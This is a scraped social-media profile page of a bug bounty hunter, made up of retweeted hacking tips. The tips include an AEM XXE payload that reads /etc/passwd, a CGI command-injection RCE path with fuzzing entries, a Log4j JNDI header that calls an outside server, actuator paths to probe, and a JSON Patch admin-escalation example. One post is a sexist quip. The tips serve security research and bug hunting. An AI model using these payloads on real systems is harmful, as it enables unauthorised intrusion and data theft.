
Amr Mustafa
@Amr_MustafaAAPenetration tester at BugSwagger | Bug Hunter at @Hacker0x01
Similar User

@_public_void

@z3r01k

@Un9nPlayer

@errorsec_

@Error_foysal

@sl4x0

@SamirGondaliya6

@Gotcha1G

@Br0k3n_1337

@Kullai12

@RahmatQurishi

@zhenwarx

@SirBagoza

@Nitesh_patel7

@4d486733
Excited to share my first write-up, with my friend @Amr_MustafaAA, and I explain how we accessed a company's IT infrastructure medium.com/@0xbedo/how-i-… #bugbountytips #pentesting #bugbounty #security #CyberSecurity
AEM guideContainer XXE? guideState={"guideState"%3a{"guideDom"%3a{},"guideContext"%3a{"xsdRef"%3a"","guidePrefillXml"%3a"<%3fxml+version%3d\"1.0\"+encoding%3d\"utf-8\"%3f><!DOCTYPE+afData+[<!ENTITY+a+SYSTEM+\"file%3a///etc/passwd\">]><afData>%26a%3b</afData>"}}} #AEMSecurity
A new writeup about a logical bug I found in the @Hacker0x01 program. 7odamoo.medium.com/hacking-hacker…
Facebook Oauth Testing Few blogs/writeups about them ! 1. hacktivator.medium.com/bugbounty-acco… 2. infosecwriteups.com/facebook-oauth… 3. medium.com/@yaala/faceboo… 4. medium.com/@androgaming19… 5. sl4x0.medium.com/fb-oauth-misco…
Advanced SQL Injection Techniques now available in GitBook. Make a copy/ Archive / Convert to PDF before they report this too :). #bugbountytip #BugBounty #SQLInjection #SQLi nav1n0x.gitbook.io/advanced-sql-i…
Add to your wordlist : actuator/env actuator/auditevents actuator/beans actuator/caches actuator/configprops actuator/health actuator/heapdump actuator/info actuator/integrationgraph actuator/configprops #bugbountytip #bugbountytips #bugbounty #hackerone #bugcrowd #h1
Hello fellow hackers, I'm excited to share my recent bug bounty writeup on how I chained an HTML Injection to a critical SSRF. You can find the write-up linked below uchihamrx.medium.com/the-pdf-trojan… #bugbountytips #bugbountytip #BugBounty #websecurity
Just published a new write-up on how we uncovered two high-impact bugs in a private bug bounty program! 🐛📷Collab With: @Amr_MustafaAA #bugbountytips Check out the details and our journey at sallam.gitbook.io/sec-88/bug-bou…
Want to Learn IDOR ? 14 Blogs to Master IDOR 1. medium.com/@aysebilgegund… 2. aon.com/cyber-solution… 3. github.com/KathanP19/HowT… 4. bugbountyhunter.com/vulnerability/… 5. owasp.org/www-project-we… 6. medium.com/@BrownBearSec/… 7. cheatsheetseries.owasp.org/cheatsheets/In… 8. vickieli.medium.com/how-to-find-mo… 9.…
I bet the triager is a woman

many APIs are vulnerable to "JSON Patch" where you have access to the op, you can add, remove, replace, move, copy example : { "op": "replace", "path": "/role", "value": "admin" }, more info : datatracker.ietf.org/doc/html/rfc69… jsonpatch.com #BugBounty #bugbountytips
story of very quick RCE Target/cgi-bin/dmt/reset.cgi?db_prefix=%26id%26 You can to add this paths for ur wordlist cgi-bin/dmt/reset.cgi?db_prefix=%26id%26 cgi-bin/reset.cgi?db_prefix=%26id%26 fuzzing as well cgi-bin/FUZZ.cgi?FUZZ=%26id%26 #bugbountytips ❤️

Log4j 🙌 Application was running java Vulnerable header : X-Forwarded-For: ${jndi:ldap://${:-874}${:-705}.${hostName}.xforwardedfor.<Server-link>} #BugBounty #bugbountytips #Security

Exposed Api_key let to expose customers information including (Full name , username , Job rule ,phone_number) 1. In Github : "site.com" x-api-key 2.read the api documentation this was reported as P2/P3 but since the api key is for demo its P4

Don't Forget when you use FFUF to add `.old` after the endpoint,it maybe let you find some backup files and extract some private/internal data Ex: ffuf -u https://{domain}/FUZZ.old -w php_wordlist.txt -mc 200 Happy Hunting! #bugbountytips #hackerone #bugbounty #CyberSecurity

Writeup about some finding at invitation function and escalation of finding with different impact .. medium.com/@mrxdevil404/s… Enjoy #bugbountytips
United States Trends
- 1. Dalton Knecht 40,7 B posts
- 2. Lakers 54,9 B posts
- 3. #LakeShow 5.047 posts
- 4. Spurs 17 B posts
- 5. #DWTS 26,4 B posts
- 6. $QUANT 6.487 posts
- 7. Hampton Inn 1.538 posts
- 8. Linda McMahon 40,4 B posts
- 9. Jay Leno 3.631 posts
- 10. #RHOBH 10,4 B posts
- 11. Cavs 51 B posts
- 12. Jaguar 104 B posts
- 13. Celtics 58,3 B posts
- 14. Kam Jones 1.968 posts
- 15. Reaves 5.289 posts
- 16. Chase U 5.932 posts
- 17. Honduras 48,5 B posts
- 18. Dorit 5.177 posts
- 19. Chris Paul 2.861 posts
- 20. Keldon Johnson 3.357 posts
Who to follow
-
 Mohamed Fodil
Mohamed Fodil
@_public_void -
 z3r0xk.dll 🇵🇸
z3r0xk.dll 🇵🇸
@z3r01k -
 Un9nPlayer
Un9nPlayer
@Un9nPlayer -
 errorsec_
errorsec_
@errorsec_ -
 foysal_joy
foysal_joy
@Error_foysal -
 Abdelrhman Allam 🇵🇸
Abdelrhman Allam 🇵🇸
@sl4x0 -
 Samir Gondaliya
Samir Gondaliya
@SamirGondaliya6 -
 Gotcha1G
Gotcha1G
@Gotcha1G -
 Sourav Khan🇧🇩 🇵🇸
Sourav Khan🇧🇩 🇵🇸
@Br0k3n_1337 -
 Kullai⚡️
Kullai⚡️
@Kullai12 -
 Rahmat Qurishi
Rahmat Qurishi
@RahmatQurishi -
 Zhenwarx
Zhenwarx
@zhenwarx -
 Fares Walid 🇪🇬🇵🇸
Fares Walid 🇪🇬🇵🇸
@SirBagoza -
 Nitesh Patel🇳🇵🚩
Nitesh Patel🇳🇵🚩
@Nitesh_patel7 -
 4d486733
4d486733
@4d486733
Something went wrong.
Something went wrong.


































































































![[Hacker + lover of bash] I Don't know how to hack but i know how to pwnd!](https://pbs.twimg.com/profile_images/1176789748322643968/bEReriMR.jpg)



















